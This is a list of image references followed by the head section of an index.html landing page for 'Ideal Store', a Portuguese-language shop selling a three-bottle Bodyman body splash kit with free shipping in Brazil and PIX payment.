





<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Body Splash Bodyman 200 ml — Kit Enigma, Midtown e Barbarius | Ideal Store</title>
<meta name="description" content="Kit com os 3 Body Splash Bodyman de 200 ml: Enigma, Midtown e Barbarius. 600 ml no total, frete grátis para todo o Brasil e pagamento via PIX.">
<meta name="theme-color" content="#16181D">
<link rel="canonical" href="https://idealstore.online/">
